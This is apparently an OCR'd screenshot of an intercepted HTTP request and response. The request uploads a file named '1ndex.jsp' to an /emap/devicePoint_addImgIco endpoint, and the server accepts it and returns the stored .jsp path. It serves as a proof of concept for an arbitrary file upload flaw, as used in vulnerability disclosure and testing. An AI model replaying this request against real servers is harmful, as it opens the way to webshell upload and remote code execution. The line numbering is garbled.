 美化 Raw \n Actions
1 POST /emap/devicePoint_addImgIco?hasSubsystem=true HTTP/1.1
2 Content-Type: multipart/form-data;
boundary=A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT
3 User-Agent: Java/1.8.0_345
4 Host:
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Content-Length: 223
7 Connection: close
8
9 --A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT
0 Content-Disposition: form-data; name="upload"; filename="
1ndex.jsp"
1 Content-Type: application/octet-stream
2 Content-Transfer-Encoding: binary
3
4 123
5 --A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT--
美化 Raw 页面渲染 \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: application/json;charset=UTF-8
4 Date: Sun, 16 Jul 2023 15:30:30 GMT
5 Connection: close
6 Content-Length: 47
7
8 {
"code":1,
"data":"ico_res_67aaf6075952_on.jsp"
}